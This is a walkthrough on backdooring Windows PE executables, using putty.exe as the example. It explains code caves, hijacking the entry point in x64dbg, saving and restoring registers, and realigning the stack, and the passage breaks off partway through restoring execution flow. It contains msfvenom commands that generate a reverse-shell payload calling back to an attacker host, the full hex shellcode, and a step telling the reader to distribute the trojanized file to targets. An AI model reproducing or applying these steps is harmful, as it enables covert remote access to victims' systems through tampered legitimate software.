Backdooring PEs
Backdooring a PE (Portable Executable) file involves adding malicious code to the file in order to gain unauthorized access to a system or steal sensitive information. This is a common technique used by attackers to compromise systems and is a serious security threat.
To backdoor a PE file, an attacker can use a variety of techniques such as code injection, DLL hijacking, or modifying the import table. One common technique is to use a tool like Metasploit to generate a payload that can be injected into the PE file.
Here are the general steps to backdoor a PE file using Metasploit:
-
Generate a payload using Metasploit. This can be done using the
msfvenomcommand in the terminal. For example, to generate a reverse shell payload, you can use the following command:msfvenom -p windows/shell_reverse_tcp LHOST=<attacker IP> LPORT=<attacker port> -f exe -o payload.exeThis will generate a payload in the form of an executable file called
payload.exe. -
Identify the target PE file that you want to backdoor. This can be any executable file that runs on the target system.
-
Use a tool like
PE Explorerto open the target PE file and locate the section where you want to inject the payload. This can be the.textsection or any other section that contains executable code. -
Use a hex editor to modify the target PE file and inject the payload into the desired section. This can be done by copying the payload code and pasting it into the target file at the appropriate location.
-
Save the modified PE file and distribute it to the target system.
Once the backdoored PE file is executed on the target system, the payload will be executed and the attacker will gain unauthorized access to the system. It is important to note that backdooring a PE file is illegal and can result in serious legal consequences. It is important to always use ethical hacking techniques and obtain proper authorization before attempting any type of security testing.
In this section, we shall walk over these steps in detail:
Methods of implanting new code
The purpose of implanting new code is either to add additional functionalities to the program, or modify the exist code. For an attacker, the Code Caves are especially interesting as malicious code may be injected to these sections and modify the behavior of the program.
There are typcially three ways to implant new code to a PE file.
- Code Cave
- The downside of using this method is that the size is most limited and if there are complex and longer shellcodes then it may not fit into the identified code cave location.
- New Section
- We can always create a new section and is stil one of the most powerful method as it gives the user flexibility to add shellcode of any length. The downsizde however, as this section is set as
executable, the AV engines may flag this as malicious.
- We can always create a new section and is stil one of the most powerful method as it gives the user flexibility to add shellcode of any length. The downsizde however, as this section is set as
- Extending Section
- We can extend the existing section ( typically the last one ) and increase its size enough to hold the shellcode.
We can also chain these method together: for example, find a code cave in a text section, which will hold a small piece of code, that will load additional code from an other section or resources. The new section need not be executable thereby lowering the risk of being flagged as malicious.
In this section for demonstration purposes, lets use code cave for backdooring:
Code Cave
The first step is to find the appropriate location to store our payload, these spaces in the PE are called as “Code Caves”. These are unallocated spaces within the program’s code that can be used to inject additional code. These spaces are typically created during the compilation process when the compuler aligns code sections to specific code boundaries.
We can use the Cminer for this purpose. To demonstrated the discovery of the code caves we shall use putty.exe.

And the size of each of these caves as demonstrated below:
[+] 6 Caves found.

[#] Cave 1
[*] Section: .data
[*] Cave Size: 3090 byte.
[*] Start Address: 0x47b3fc
[*] End Address: 0x47c00e
[*] File Ofset: 0x7b3fc

[#] Cave 2
[*] Section: .data
[*] Cave Size: 559 byte.
[*] Start Address: 0x47a9e1
[*] End Address: 0x47ac10
[*] File Ofset: 0x7a9e1

[...]


We can use any of these sections to store our malicious code, the seciton .data hold initialized data and/or global variables, also this section is usually READABLE and WRITEABLE. The .text section is where the code resides and is READABLE and EXECUTABLE.
We can look into these section with a tool called PE Bear. The tool helps us understand the various sections and their characteristics.

PE Tools offer functionalities to add additional sections to the PE or further extend any section. Simply click on the section and modify the size or right-click to add a new section.
We can also there sections using the x64dbg.exe tool.


Lets inject our shellcode into the .text section of binary. Click on this section, then scroll to end of the section, and drop a breakpoint to 1st instruction. Note this address:
0045C961 - Code Cave Address


Next, find the entry point of the PE by clicking on the “Breakpoints” tab.


Our immediate objective is to modify the instruction from the entry point such that execution jumps to the code cave start address, which we noted earlier. For this purpose, we note the first few instructions, which would be used later to re-adjust the program flow after exection of our malicious code.
Find the address location to the code cave. Drop a breakpoint on the start address of the Code Cave.
Add the instriction to subvert the execution flow to the code cave address location from above:
Another good tip would be clear the region of code cave with NOP instruction such there are no obstructions in the execution flow.
Its is also advisable to patch the PE ( ctrl+P ) several times as the backdooring process progresses. In instances when the PE does not work as intended, we can always go back to PE that worked and debug.
We can proceed with injecting our shellcode. Before doing so, there are certain steps we should take do that the program execution can return back to its normal flow even after execution of our code. The pushad instruction saves the registers and pushfd saves the flags onto to the stack.
The instructions for saving the CPU registers and flags are:
pushad
pushfd
We are now ready to inject our shellcode.
To generate our shellcode we can msfvenom in hex format, using the command:
msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=192.168.2.2 LPORT=443 EXITFUNC=none -f hex
The output is below:
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of hex file: 648 bytes
fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1178e34801d1518b592001d38b4918e33a498b348b01d631ffacc1cf0d01c738e075f6037df83b7d2475e4588b582401d3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe05f5f5a8b12eb8d5d6833320000687773325f54684c772607ffd5b89001000029c454506829806b00ffd5505050504050405068ea0fdfe0ffd5976a0568c0a8020268020001bb89e66a1056576899a57461ffd585c0740cff4e0875ec68f0b5a256ffd568636d640089e357575731f66a125956e2fd66c744243c01018d442410c60044545056565646564e565653566879cc3f86ffd589e04e5646ff306808871d60ffd5bbaac5e25d68a695bd9dffd53c067c0a80fbe07505bb4713726f6a0053ffd5
Now, copy some shellcode to the location, starting at 0042D6F7, and drop a break point after it.
Restoring Execution Flow
To completely restore the execution flow completely, we must must follow certain steps:
- Get the value of ESP after execution of
pushfd/pushad. - Get the value of ESP after shellcode is executed completly.
- Subtract the ESP values from step 1 and step 2.
- Insert the value from step 3 with instruction
add esp, value. This would align the esp. - Pop the registers and flag from the stack with instruction
popadandpopfd. - Restore instructions overwritten by the jmp to the code cave.
- Jump to the next instruction after that jump.
Get ESP before inserting shellcode
We can insert a breakpoint after the pushad \ pushfd instruction and copy the address location:

ESP before shellcode - 0019FF50
Get ESP after inserting shellcode
We can insert a breakpoint after the pushad \ pushfd instruction and copy the address location:

ESP before shellcode - 0019FD50
Substract the ESP values
0019FF50 - 0019FD50 = 0x200
Insert the instruction after the shellcode:
add esp, 0x200
This would fix the misaligned caused due to the subverted execution flow.
Substract the ESP values
Align the ESP with the value and pop the registers and flags from the stack.
popfd
popad

Originally, we had saved couple of instruction when we modified the main function to jump to our shellcode.
Saved instructions:
00454AD0 | 6A 60                    | push 60
00454AD2 | 68 B07A4700              | push putty.477AB0
00454AD7 | E8 08210000              | call putty.456BE4
00454ADC | BF 94000000              | mov edi,94   edi:"LdrpInitializeProcess"
